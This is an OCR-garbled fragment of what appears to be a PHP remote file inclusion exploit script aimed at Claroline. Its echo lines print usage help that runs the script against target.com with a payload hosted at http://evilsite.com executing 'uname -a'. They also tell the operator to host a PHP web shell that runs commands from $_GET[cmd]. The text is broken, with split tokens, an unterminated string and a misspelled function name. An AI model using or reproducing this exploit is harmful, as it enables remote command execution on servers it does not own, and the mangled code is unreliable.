
echo
"/../inc/conf/claro_main.conf.php 
-p81\r\n"
;
echo
"php "
.
$argv
[
0
]
.
" target.com / 
http://evilsite.com uname -a -
P1.1.1.1:80\r\n\r\n"
;
echo
"note, on remote location you need 
a\r\n"
;
echo
"/lib/fileUpload.lib.php/index.html\r\n"
;
echo
"or a\r\n"
;
echo
"/lib/pclzip/pclzip.lib.php/index.html\r\n"
;
echo
"with this code inside:\r\n\r\n"
;
echo
"<?php\r\n"
;
echo
'if (get_magic_quotes_gpc())
{$_GET[cmd]=strisplashes($_GET[cmd]);}'
.
"\r\
echo
"error_reporting(0);\r\n"
;
echo
'ini_set("max_execution_time",0);'
.
"\r\n"
;
echo
'echo "*delim*";'
.
"\r\n"
;